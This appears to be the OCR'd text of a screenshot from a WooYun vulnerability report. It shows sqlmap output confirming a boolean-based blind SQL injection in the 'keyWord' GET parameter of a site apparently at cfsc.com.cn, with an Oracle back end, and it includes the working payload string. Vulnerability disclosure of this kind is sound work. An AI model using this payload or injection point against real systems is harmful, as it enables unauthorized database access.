 管理员: C:\Windows\system32\cmd.exe
[16:13:01] [INFO] fetched random HTTP User-Agent header from file 'F:\sqlmap\txt
\user-agents.txt': Opera/9.80 (Windows NT 6.0; U; cs) Presto/2.5.22 Version/10.5
1
[16:13:01] [INFO] resuming back-end DBMS 'oracle'
[16:13:01] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyWord
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=searchAllQuerstions&checkType=1&keyWord=%' AND 2974=2974 AND
 '%'='
---
[16:13:02] [INFO] the back-end DBMS is Oracle
web application technology: Apache, Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:13:02] [INFO] fetched data logged to text files under 'F:\sqlmap\output\cfsc
.com.cn'
[*] shutting down at 16:13:02
F:\sqlmap>
www.wooyun.org